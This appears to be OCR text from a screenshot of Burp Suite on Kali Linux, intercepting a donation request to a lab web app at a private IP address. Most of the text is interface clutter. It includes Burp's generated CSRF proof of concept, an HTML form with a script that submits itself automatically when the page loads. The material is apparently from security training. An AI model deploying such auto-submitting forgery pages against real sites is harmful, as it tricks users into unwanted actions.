 Kali Linux × • Welcome to MDB! × +
192.168.56.8/donate
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hook Me!
MDB Home Account Customers
(C4PT4IN)
Burp Suite Professional
Burp Project Intruder Repeater Window Sharpener
Dashboard Target
Decoder Comparer Logger
Intercept HTTP history WebSockets history
Request to http://192.168.56.8:80
Forward Drop Intercept is on
Pretty Raw Hex
1 GET /donate?id=5 HTTP/1.1
2 Host: 192.168.56.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
4 Accept:
text/html,application/xhtml+xml,application
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.8/donate
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11
12
Search...
192.168.56.8
CSRF PoC generator
Request to: http://192.168.56.8
Options
Pretty Raw Hex
\n
1 GET /donate?id=5 HTTP/1.1
2 Host: 192.168.56.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
4 Accept:
Inspector
Request attributes 2
1
0
1
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.56.8/donate">
5 <input type="hidden" name="id" value="5" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
Search...
0 matches
Regenerate
Test in browser Copy HTML Close